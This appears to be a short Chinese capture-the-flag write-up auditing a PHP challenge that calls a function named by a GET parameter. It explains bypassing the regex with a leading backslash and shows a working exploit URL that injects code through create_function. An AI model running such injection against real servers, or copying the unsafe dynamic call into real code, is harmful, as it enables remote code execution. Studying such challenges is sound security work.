 1 <?php
2 $action = $_GET['action'] ?? '';
3 $arg = $_GET['arg'] ?? '';
4
5 if(preg_match('/^[a-z0-9_]*$/isD', $action)) {
6     show_source(__FILE__);
7 } else {
8     $action('', $arg);
9 }
我们来审计下这个代码：
1，看到 $action('',$arg) 这里有两个参数，可以想到create_function()匿名函数代码注入。
2，这里还有一个正则需要绕过，不过这个正则很容易知道只要我们在开头或者结尾加入其他字符就可以绕过了。至于是
来fuzz一波就可以知道是%5c。
http://120.78.164.84:49001/?action=%5ccreate_function&arg=2;}phpinfo();/*